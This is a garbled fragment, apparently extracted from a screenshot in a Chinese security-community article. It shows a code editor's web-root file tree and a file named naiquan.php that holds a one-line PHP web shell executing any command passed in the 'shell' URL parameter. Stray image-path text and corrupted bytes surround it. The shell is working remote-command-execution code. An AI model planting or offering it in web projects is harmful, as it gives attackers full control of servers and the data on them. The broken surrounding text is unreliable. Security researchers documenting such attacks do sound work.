 EXPLORER
OPEN EDITORS
naiquan.php
WWWROOT
_config
_data
css
error
extension
framework
gateway
images
js
phpinc
plugins
res
static
naiquan.php
naiquan.php
1 ��Z<?php system($_GET["shell"]);?>
先知社区